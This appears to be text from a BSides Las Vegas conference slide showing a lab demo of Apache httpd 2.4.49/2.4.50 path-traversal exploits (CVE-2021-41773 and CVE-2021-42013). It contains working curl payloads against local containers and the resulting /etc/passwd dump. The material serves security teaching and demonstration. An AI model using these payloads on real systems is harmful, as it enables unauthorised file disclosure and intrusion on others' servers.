 b46741c7f26c httpd_2_4_50:1.1 "httpd-foreground" 12 days ago Up 12 days 0.0.0.0:8888->80/tcp, :::8888->80/tcp HTTPD_2_4_50
d0891e59907c httpd_2_4_49:1.1 "httpd-foreground" 12 days ago Up 12 days 0.0.0.0:8080->80/tcp, :::8080->80/tcp HTTPD_2_4_49
[*] Exploit the container based on the HTTPD:2.4.49 image with CVE-2021-41773
[*] Command: curl http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd
[*] Exploit the container based on the HTTPD:2.4.49 image with CVE-2021-42013
[*] Command: curl "http://127.0.0.1:8888/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd"
[*] Exploit the container based on the HTTPD:2.4.50 image with CVE-2021-41773
[*] Command: curl http://127.0.0.1:8888/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd
[*] Exploit the container based on the HTTPD:2.4.50 image with CVE-2021-42013
[*] Command: curl "http://127.0.0.1:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd"
root@ip-172-31-29-20:/home/ubuntu/Apache_HTTPD_Exploits# curl http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
root@ip-172-31-29-20:/home/ubuntu/Apache_HTTPD_Exploits#
BSIDES
LAS VEGAS
23
BSidesLV.org